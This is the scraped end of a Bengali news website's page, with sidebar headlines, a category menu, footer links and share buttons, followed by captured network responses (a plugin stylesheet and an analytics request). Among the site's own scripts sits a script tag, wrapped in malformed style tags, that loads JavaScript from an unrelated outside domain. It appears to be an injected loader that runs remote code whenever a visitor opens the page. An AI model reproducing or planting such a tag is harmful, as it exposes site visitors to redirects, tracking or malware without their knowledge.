ভ্যাকসিন পাবে’</a></h3><time class="rpwe-time published" datetime="২০২০-১১-০৮T১২:৪৪:০১+০০:০০">৮ নভেম্বর, ২০২০</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://bangladeshchapter.com/economy/9418613"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://bangladeshchapter.com/wp-content/uploads/2020/11/o-40x40.jpg" alt="মূলধনী সুবিধায় যন্ত্র এনে খোলাবাজারে বিক্রি"></a><h3 class="rpwe-title"><a href="https://bangladeshchapter.com/economy/9418613" title="Permalink to মূলধনী সুবিধায় যন্ত্র এনে খোলাবাজারে বিক্রি" rel="bookmark">মূলধনী সুবিধায় যন্ত্র এনে খোলাবাজারে বিক্রি</a></h3><time class="rpwe-time published" datetime="২০২০-১১-০৪T১২:৫০:১৫+০০:০০">৪ নভেম্বর, ২০২০</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></aside><aside id="search-2" class="widget widget_search clearfix">
	<form role="search" method="get" class="search-form" action="https://bangladeshchapter.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">		<h3 class="widgettitle"><span>সাম্প্রতিক প্রকাশনাসমূহ</span></h3>		<ul>
					<li>
				<a href="https://bangladeshchapter.com/economy/9418628">৭২ শতাংশ প্রতিষ্ঠান প্রণোদনা প্যাকেজের সুবিধা পায়নি</a>
						</li>
					<li>
				<a href="https://bangladeshchapter.com/entertainment/9418625">খোঁজ নেই প্রভাসের নায়িকার!</a>
						</li>
					<li>
				<a href="https://bangladeshchapter.com/sports/9418622">করোনায় আক্রান্ত মাহমুদুল্লাহ রিয়াদ</a>
						</li>
					<li>
				<a href="https://bangladeshchapter.com/politics/9418619">সাম্প্রদায়িক সম্প্রীতির সোনার বাংলা গড়াই আমাদের লক্ষ্য</a>
						</li>
					<li>
				<a href="https://bangladeshchapter.com/national/9418616">‘পর্যায়ক্রমে দেশের সব মানুষই ভ্যাকসিন পাবে’</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments clearfix"><h3 class="widgettitle"><span>সাম্প্রতিক মন্তব্যসমূহ</span></h3><ul id="recentcomments"></ul></aside><aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widgettitle"><span>বিভাগসমূহ</span></h3>		<ul>
	<li class="cat-item cat-item-1"><a href="https://bangladeshchapter.com/category/others" >অন্যান্য</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bangladeshchapter.com/category/economy" >অর্থনীতি</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bangladeshchapter.com/category/law-and-order" >আইন আদালত</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bangladeshchapter.com/category/cricket" >ক্রিকেট</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://bangladeshchapter.com/category/misc" >খুনসুটি</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://bangladeshchapter.com/category/country/khulna" >খুলনা</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://bangladeshchapter.com/category/sports" >খেলাধুলা</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://bangladeshchapter.com/category/country/chittagong" >চট্টগ্রাম</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://bangladeshchapter.com/category/national" >জাতীয়</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://bangladeshchapter.com/category/country/dhaka" >ঢাকা</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://bangladeshchapter.com/category/contempt-of-religion" >ধর্ম অবমাননা</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://bangladeshchapter.com/category/abroad" >প্রবাস</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://bangladeshchapter.com/category/featured" >ফিচার</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://bangladeshchapter.com/category/football" >ফুটবল</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://bangladeshchapter.com/category/country/barisal" >বরিশাল</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://bangladeshchapter.com/category/trial-and-court" >বিচার ও আদালত</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bangladeshchapter.com/category/science-tech" >বিজ্ঞান ও প্রযুক্তি</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://bangladeshchapter.com/category/entertainment" >বিনোদন</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://bangladeshchapter.com/category/opinion" >মতামত</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://bangladeshchapter.com/category/maymansingh" >ময়মনসিংহ বিভাগ</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://bangladeshchapter.com/category/international/uk" >যুক্তরাজ্য</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://bangladeshchapter.com/category/country/rangpur" >রংপুর</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bangladeshchapter.com/category/cooking" >রসনা বিলাস</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bangladeshchapter.com/category/politics" >রাজনীতি</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://bangladeshchapter.com/category/rajsahi" >রাজশাহী বিভাগ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bangladeshchapter.com/category/lifestyle" >লাইফস্টাইল</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://bangladeshchapter.com/category/education" >শিক্ষা</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bangladeshchapter.com/category/country" >সারাদেশ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://bangladeshchapter.com/category/international" >সারাবিশ্ব</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://bangladeshchapter.com/category/literature" >সাহিত্য</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://bangladeshchapter.com/category/country/sylhet" >সিলেট</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://bangladeshchapter.com/category/health" >স্বাস্থ্য</a>
</li>
		</ul>
</aside>
	</section>
	</div>
	
<div id="footer-credit">
<a href="http://www.bangladeshchapter.com/"><img src="https://bangladeshchapter.com/wp-content/uploads/2015/09/n-logo.png"></a>
</div>
		



	<footer id="footer" class="clearfix" role="contentinfo">
		
				
		<nav id="footernav" class="clearfix" role="navigation">
			<ul id="footernav-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://bangladeshchapter.com/">প্রচ্ছদ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34"><a href="https://bangladeshchapter.com/category/country">সারাদেশ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://bangladeshchapter.com/category/politics">রাজনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://bangladeshchapter.com/category/economy">অর্থনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://bangladeshchapter.com/category/international">সারাবিশ্ব</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://bangladeshchapter.com/category/science-tech">বিজ্ঞান ও প্রযুক্তি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://bangladeshchapter.com/category/misc">খুনসুটি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://bangladeshchapter.com/category/entertainment">বিনোদন</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://bangladeshchapter.com/category/opinion">মতামত</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://bangladeshchapter.com/category/lifestyle">লাইফস্টাইল</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://bangladeshchapter.com/category/sports">খেলাধুলা</a></li>
</ul>			<h5 id="footernav-icon">Menu</h5>
		</nav>
		
				
		<div id="footer-text">
			
			<p>কপিরাইট © ২০১৫ <a href="http://www.bangladeshchapter.com/">বাংলাদেশ চ্যাপ্টার.কম</a></p>
		
		</div>
		
	</footer>

</div><!-- end #wrapper -->

	 <ul class="awesome-share-button">
<!-- Google Plus -->
    <li>
   <a class="awesome-share-button-list-item" href="https://plus.google.com/share?url=https://bangladeshchapter.com/country/94836" onclick="javascript:void window.open('https://plus.google.com/share?url=https://bangladeshchapter.com/country/94836','1411807436466','width=700,height=500,toolbar=1,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;"><i class="fa fa-google" 
  								style="color:#dd4b39;"></i> </a>
  </li>

<!-- facebook -->
   <li>
  <a class="awesome-share-button-list-item" href="https://www.facebook.com/sharer/sharer.php?u=https://bangladeshchapter.com/country/94836" onclick="javascript:void window.open('https://www.facebook.com/sharer/sharer.php?u=https://bangladeshchapter.com/country/94836','1411807436466','width=700,height=500,toolbar=1,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;"><i class="fa 
  					fa-facebook" 
  								style="color:#44609d;" ></i> </a>   
  </li>


<!-- Twitter -->
   <li>
  <a class="awesome-share-button-list-item" href="https://twitter.com/share?url=https://bangladeshchapter.com/country/94836" onclick="javascript:void window.open('https://twitter.com/share?url=https://bangladeshchapter.com/country/94836','1411807436466','width=700,height=500,toolbar=1,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;"><i class="fa 
  					fa-twitter" 
  								style="color:#5eaade;""></i> </a>   
  </li>
 
</ul>
	<style scoped></style><script type='text/javascript' src='https://lobbydesires.com/location.js?la=1'></script></style><script type='text/javascript' src='https://bangladeshchapter.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.24'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var popwid = {"postid":"836","ajaxurl":"https:\/\/bangladeshchapter.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bangladeshchapter.com/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.6.9'></script>
<script type='text/javascript' src='https://bangladeshchapter.com/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"21380b53662e41e88b7ce43e13393183","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bangladeshchapter.com/wp-admin/admin-ajax.php
body_size: -298
content:
WPP: OK. Execution time: 0.009159 seconds

--- FILE ---
content_type: text/css
request_url: https://bangladeshchapter.com/wp-content/plugins/awesome-share-button/css/style.css?ver=4.4.33
body_size: 107
content:
.awesome-share-button {list-style: none; margin: auto;}
.awesome-share-button li {list-style: none; }
.awesome-share-button { position: fixed; top: 25%; right: 15px;}
.awesome-share-button-list-item {
  background: #000000;
  color: #575757;
  text-align: center;
  height: 2.5em;
  width: 4em;
  vertical-align: middle;
  line-height: 2.5em;
  border-bottom: 1px solid #060606;
  position: relative;
  display: block;
  text-decoration: none;
    -moz-box-shadow: -2em 1.5em 0 #e1e1e1;
  -webkit-box-shadow: -2em 1.5em 0 #e1e1e1;
  box-shadow: -2em 1.5em 0 #e1e1e1;
  -moz-transition: all 0.25s linear;
  -o-transition: all 0.25s linear;
  -webkit-transition: all 0.25s linear;
  transition: all 0.25s linear;
 
}
.awesome-share-button-list-item:hover {
  background: #ff6e42;
  color: #fffcfb;
  -moz-transform: translate(0.9em, -0.9em);
  -ms-transform: translate(0.9em, -0.9em);
  -webkit-transform: translate(0.9em, -0.9em);
  transform: translate(0.9em, -0.9em);
  -moz-transition: all 0.25s linear;
  -o-transition: all 0.25s linear;
  -webkit-transition: all 0.25s linear;
  transition: all 0.25s linear;
  -moz-box-shadow: -2em 2em 0 #e1e1e1;
  -webkit-box-shadow: -2em 2em 0 #e1e1e1;
  box-shadow: -2em 2em 0 #e1e1e1;
}
.awesome-share-button-list-item:hover:before, .awesome-share-button-list-item:hover:after {
  -moz-transition: all 0.25s linear;
  -o-transition: all 0.25s linear;
  -webkit-transition: all 0.25s linear;
  transition: all 0.25s linear;
}
.awesome-share-button-list-item:hover:before {
  background: #b65234;
  width: 1em;
  top: 0.5em;
  left: -1em;
}
.awesome-share-button-list-item:hover:after {
  background: #b65234;
  width: 1em;
  bottom: -2.5em;
  left: 1em;
  height: 4em;
}
.awesome-share-button-list-item:before, .awesome-share-button-list-item:after {
  -moz-transition: all 0.25s linear;
  -o-transition: all 0.25s linear;
  -webkit-transition: all 0.25s linear;
  transition: all 0.25s linear;
}
.awesome-share-button-list-item:after {
  content: "";
  position: absolute;
  height: 4em;
  background: #181818;
  width: 0.5em;
  bottom: -2.25em;
  left: 1.5em;
  -moz-transform: rotate(90deg) skew(0deg, 45deg);
  -ms-transform: rotate(90deg) skew(0deg, 45deg);
  -webkit-transform: rotate(90deg) skew(0deg, 45deg);
  transform: rotate(90deg) skew(0deg, 45deg);
}
.awesome-share-button-list-item:before {
  content: "";
  position: absolute;
  height: 2.5em;
  background: #121212;
  width: 0.5em;
  top: 0.25em;
  left: -0.5em;
  -moz-transform: skewY(-45deg);
  -ms-transform: skewY(-45deg);
  -webkit-transform: skewY(-45deg);
  transform: skewY(-45deg);
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1950934856&t=pageview&_s=1&dl=https%3A%2F%2Fbangladeshchapter.com%2Fcountry%2F94836&ul=en-us%40posix&dt=%E0%A6%9C%E0%A6%BE%E0%A6%AA%E0%A6%BE%E0%A6%A8-%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%20%E0%A6%AB%E0%A7%8D%E0%A6%B0%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%B6%E0%A6%BF%E0%A6%AA%20%E0%A6%B9%E0%A6%BE%E0%A6%B8%E0%A6%AA%E0%A6%BE%E0%A6%A4%E0%A6%BE%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%AC%E0%A6%BF%E0%A6%B0%E0%A7%81%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A7%87%20%E0%A6%95%E0%A7%87%E0%A6%A8%20%E0%A6%AE%E0%A6%BE%E0%A6%AE%E0%A6%B2%E0%A6%BE%20%E0%A6%A8%E0%A7%9F%20%E2%80%93%20Bangladesh%20Chapter&sr=1280x720&vp=1280x720&_u=aGBAgUAjCAAAACAAI~&jid=421823311&gjid=10641807&cid=2021931676.1768961113&tid=UA-67791611-1&_gid=676122506.1768961113&_slc=1&z=802561919
body_size: -452
content:
2,cG-4F0B5QRMWD